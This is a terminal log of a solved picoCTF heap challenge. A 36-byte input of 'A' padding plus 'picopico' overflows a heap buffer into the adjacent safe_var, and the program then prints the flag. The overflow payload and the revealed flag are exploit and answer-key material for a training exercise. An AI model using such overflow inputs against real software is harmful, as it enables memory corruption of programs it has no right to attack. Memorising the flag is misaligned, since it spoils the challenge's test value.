 Enter your choice: 2
Data for buffer: AAAAAAAAAAAAAAAAAAAAAAAAAAAApicopico
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x55a8641e92b0  ->   AAAAAAAAAAAAAAAAAAAAAAAAAAAApicopico
+-------------+----------------+
[*]   0x55a8641e92d0  ->   pico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 3
Take a look at my variable: safe_var = pico
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{starting_to_get_the_hang_21306688}